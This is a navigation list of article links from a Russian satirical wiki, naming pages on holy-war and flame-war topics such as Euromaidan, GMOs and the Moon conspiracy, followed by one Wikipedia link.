[Василевский](https://lurkmore.live/%D0%9B%D0%B5%D0%BE%D0%BD%D0%B8%D0%B4_%D0%92%D0%B0%D1%81%D0%B8%D0%BB%D0%B5%D0%B2%D1%81%D0%BA%D0%B8%D0%B9) Вброс говна в [вентилятор](https://lurkmore.live/%D0%92%D0%B1%D1%80%D0%BE%D1%81_%D0%B3%D0%BE%D0%B2%D0%BD%D0%B0_%D0%B2_%D0%B2%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%82%D0%BE%D1%80) [Веганы](https://lurkmore.live/%D0%92%D0%B5%D0%B3%D0%B0%D0%BD%D1%8B) Великая [Отечественная](https://lurkmore.live/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%D1%8F_%D0%9E%D1%82%D0%B5%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F_%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0) война Взлетит или не [взлетит?](https://lurkmore.live/%D0%92%D0%B7%D0%BB%D0%B5%D1%82%D0%B8%D1%82_%D0%B8%D0%BB%D0%B8_%D0%BD%D0%B5_%D0%B2%D0%B7%D0%BB%D0%B5%D1%82%D0%B8%D1%82%3F) [Винилофилия](https://lurkmore.live/%D0%92%D0%B8%D0%BD%D0%B8%D0%BB%D0%BE%D1%84%D0%B8%D0%BB%D0%B8%D1%8F) [ВиО](https://lurkmore.live/%D0%92%D0%B8%D0%9E) Война [правок](https://lurkmore.live/%D0%92%D0%BE%D0%B9%D0%BD%D0%B0_%D0%BF%D1%80%D0%B0%D0%B2%D0%BE%D0%BA) Война пятницы [тринадцатого](https://lurkmore.live/%D0%92%D0%BE%D0%B9%D0%BD%D0%B0_%D0%BF%D1%8F%D1%82%D0%BD%D0%B8%D1%86%D1%8B_%D1%82%D1%80%D0%B8%D0%BD%D0%B0%D0%B4%D1%86%D0%B0%D1%82%D0%BE%D0%B3%D0%BE) [Георгиевская](https://lurkmore.live/%D0%93%D0%B5%D0%BE%D1%80%D0%B3%D0%B8%D0%B5%D0%B2%D1%81%D0%BA%D0%B0%D1%8F_%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BA%D0%B0) ленточка [Глобальное](https://lurkmore.live/%D0%93%D0%BB%D0%BE%D0%B1%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5_%D0%BF%D0%BE%D1%82%D0%B5%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5) потепление [ГМО](https://lurkmore.live/%D0%93%D0%9C%D0%9E) [Гоблин](https://lurkmore.live/%D0%93%D0%BE%D0%B1%D0%BB%D0%B8%D0%BD) [Говнарь](https://lurkmore.live/%D0%93%D0%BE%D0%B2%D0%BD%D0%B0%D1%80%D1%8C) [Гогисрач](https://lurkmore.live/%D0%93%D0%BE%D0%B3%D0%B8%D1%81%D1%80%D0%B0%D1%87) Градус [неадеквата](https://lurkmore.live/%D0%93%D1%80%D0%B0%D0%B4%D1%83%D1%81_%D0%BD%D0%B5%D0%B0%D0%B4%D0%B5%D0%BA%D0%B2%D0%B0%D1%82%D0%B0) [Гражданская](https://lurkmore.live/%D0%93%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%D1%8F_%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0_%D0%B2_%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8) война в России [Гринпис](https://lurkmore.live/%D0%93%D1%80%D0%B8%D0%BD%D0%BF%D0%B8%D1%81) [Демотивационный](https://lurkmore.live/%D0%94%D0%B5%D0%BC%D0%BE%D1%82%D0%B8%D0%B2%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9_%D0%BF%D0%BE%D1%81%D1%82%D0%B5%D1%80) постер [Детерминизм](https://lurkmore.live/%D0%94%D0%B5%D1%82%D0%B5%D1%80%D0%BC%D0%B8%D0%BD%D0%B8%D0%B7%D0%BC) [Диалог](https://lurkmore.live/%D0%94%D0%B8%D0%B0%D0%BB%D0%BE%D0%B3_%D1%81_%D1%81%D0%BE%D0%B1%D0%BE%D0%B9) с собой [Диванные](https://lurkmore.live/%D0%94%D0%B8%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5_%D0%B2%D0%BE%D0%B9%D1%81%D0%BA%D0%B0) войска Дружба между мужчиной и [женщиной](https://lurkmore.live/%D0%94%D1%80%D1%83%D0%B6%D0%B1%D0%B0_%D0%BC%D0%B5%D0%B6%D0%B4%D1%83_%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%BE%D0%B9_%D0%B8_%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%BE%D0%B9) [Дыхота](https://lurkmore.live/%D0%94%D1%8B%D1%85%D0%BE%D1%82%D0%B0) [Евромайдан](https://lurkmore.live/%D0%95%D0%B2%D1%80%D0%BE%D0%BC%D0%B0%D0%B9%D0%B4%D0%B0%D0%BD) [Европейцы](https://lurkmore.live/%D0%95%D0%B2%D1%80%D0%BE%D0%BF%D0%B5%D0%B9%D1%86%D1%8B_%D0%BB%D0%B8_%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5%3F) ли русские? [Еда](https://lurkmore.live/%D0%95%D0%B4%D0%B0) [Жанрозадротство](https://lurkmore.live/%D0%96%D0%B0%D0%BD%D1%80%D0%BE%D0%B7%D0%B0%D0%B4%D1%80%D0%BE%D1%82%D1%81%D1%82%D0%B2%D0%BE) [Женская](https://lurkmore.live/%D0%96%D0%B5%D0%BD%D1%81%D0%BA%D0%B0%D1%8F_%D0%BB%D0%BE%D0%B3%D0%B8%D0%BA%D0%B0) логика Женя [Духовникова](https://lurkmore.live/%D0%96%D0%B5%D0%BD%D1%8F_%D0%94%D1%83%D1%85%D0%BE%D0%B2%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%D0%B0) Жестокость в [компьютерных](https://lurkmore.live/%D0%96%D0%B5%D1%81%D1%82%D0%BE%D0%BA%D0%BE%D1%81%D1%82%D1%8C_%D0%B2_%D0%BA%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80%D0%BD%D1%8B%D1%85_%D0%B8%D0%B3%D1%80%D0%B0%D1%85) играх [Иранский](https://lurkmore.live/%D0%98%D1%80%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%B9_%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81) вопрос История древней [Украины](https://lurkmore.live/%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F_%D0%B4%D1%80%D0%B5%D0%B2%D0%BD%D0%B5%D0%B9_%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%8B) Как нам [обустроить](https://lurkmore.live/%D0%9A%D0%B0%D0%BA_%D0%BD%D0%B0%D0%BC_%D0%BE%D0%B1%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D1%8C_%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D1%8E) Россию Книга [лучше](https://lurkmore.live/%D0%9A%D0%BD%D0%B8%D0%B3%D0%B0_%D0%BB%D1%83%D1%87%D1%88%D0%B5) Книга рекордов [Гиннесса](https://lurkmore.live/%D0%9A%D0%BD%D0%B8%D0%B3%D0%B0_%D1%80%D0%B5%D0%BA%D0%BE%D1%80%D0%B4%D0%BE%D0%B2_%D0%93%D0%B8%D0%BD%D0%BD%D0%B5%D1%81%D1%81%D0%B0) [Комплексы](https://lurkmore.live/%D0%9A%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81%D1%8B) [Кописрач](https://lurkmore.live/%D0%9A%D0%BE%D0%BF%D0%B8%D1%81%D1%80%D0%B0%D1%87) [Критерий](https://lurkmore.live/%D0%9A%D1%80%D0%B8%D1%82%D0%B5%D1%80%D0%B8%D0%B9_%D0%9F%D0%BE%D0%BF%D0%BF%D0%B5%D1%80%D0%B0) Поппера [Кровная](https://lurkmore.live/%D0%9A%D1%80%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F_%D0%BC%D0%B5%D1%81%D1%82%D1%8C) месть [Крокодил](https://lurkmore.live/%D0%9A%D1%80%D0%BE%D0%BA%D0%BE%D0%B4%D0%B8%D0%BB) [Кулинарный](https://lurkmore.live/%D0%9A%D1%83%D0%BB%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D1%8B%D0%B9_%D1%81%D0%BD%D0%BE%D0%B1) сноб [Кургинян](https://lurkmore.live/%D0%9A%D1%83%D1%80%D0%B3%D0%B8%D0%BD%D1%8F%D0%BD) [Курица](https://lurkmore.live/%D0%9A%D1%83%D1%80%D0%B8%D1%86%D0%B0_%D0%B8%D0%BB%D0%B8_%D1%8F%D0%B9%D1%86%D0%BE%3F) или яйцо? [Лавхейт](https://lurkmore.live/%D0%9B%D0%B0%D0%B2%D1%85%D0%B5%D0%B9%D1%82) [Легалайз](https://lurkmore.live/%D0%9B%D0%B5%D0%B3%D0%B0%D0%BB%D0%B0%D0%B9%D0%B7) [Ленд-лиз](https://lurkmore.live/%D0%9B%D0%B5%D0%BD%D0%B4-%D0%BB%D0%B8%D0%B7) [Лунный](https://lurkmore.live/%D0%9B%D1%83%D0%BD%D0%BD%D1%8B%D0%B9_%D0%B7%D0%B0%D0%B3%D0%BE%D0%B2%D0%BE%D1%80) заговор [Мавзолей](https://lurkmore.live/%D0%9C%D0%B0%D0%B2%D0%B7%D0%BE%D0%BB%D0%B5%D0%B9_%D0%9B%D0%B5%D0%BD%D0%B8%D0%BD%D0%B0) Ленина [Майдан](https://lurkmore.live/%D0%9C%D0%B0%D0%B9%D0%B4%D0%B0%D0%BD) [Мицгол](https://lurkmore.live/%D0%9C%D0%B8%D1%86%D0%B3%D0%BE%D0%BB) [Моралфажество](https://lurkmore.live/%D0%9C%D0%BE%D1%80%D0%B0%D0%BB%D1%84%D0%B0%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%BE) [Моргенштерн](https://lurkmore.live/%D0%9C%D0%BE%D1%80%D0%B3%D0%B5%D0%BD%D1%88%D1%82%D0%B5%D1%80%D0%BD) [Мужики](https://lurkmore.live/%D0%9C%D1%83%D0%B6%D0%B8%D0%BA%D0%B8_vs_%D0%B1%D0%B0%D0%B1%D1%8B) vs бабы На [самом](https://lurkmore.live/%D0%9D%D0%B0_%D1%81%D0%B0%D0%BC%D0%BE%D0%BC_%D0%B4%D0%B5%D0%BB%D0%B5) деле [Надмозг](https://lurkmore.live/%D0%9D%D0%B0%D0%B4%D0%BC%D0%BE%D0%B7%D0%B3) Наука vs [религия](https://lurkmore.live/%D0%9D%D0%B0%D1%83%D0%BA%D0%B0_vs_%D1%80%D0%B5%D0%BB%D0%B8%D0%B3%D0%B8%D1%8F) Научный [креационизм](https://lurkmore.live/%D0%9D%D0%B0%D1%83%D1%87%D0%BD%D1%8B%D0%B9_%D0%BA%D1%80%D0%B5%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%B8%D0%B7%D0%BC) [Национальная](https://lurkmore.live/%D0%9D%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F_%D0%B8%D0%B4%D0%B5%D1%8F) идея Не [аниме](https://lurkmore.live/%D0%9D%D0%B5_%D0%B0%D0%BD%D0%B8%D0%BC%D0%B5) Нот [всего](https://lurkmore.live/%D0%9D%D0%BE%D1%82_%D0%B2%D1%81%D0%B5%D0%B3%D0%BE_%D1%81%D0%B5%D0%BC%D1%8C) семь [Обезьяна](https://lurkmore.live/%D0%9E%D0%B1%D0%B5%D0%B7%D1%8C%D1%8F%D0%BD%D0%B0_%D1%81_%D0%B3%D1%80%D0%B0%D0%BD%D0%B0%D1%82%D0%BE%D0%B9) с гранатой

[w:Вайп](https://ru.wikipedia.org/wiki/%D0%92%D0%B0%D0%B9%D0%BF)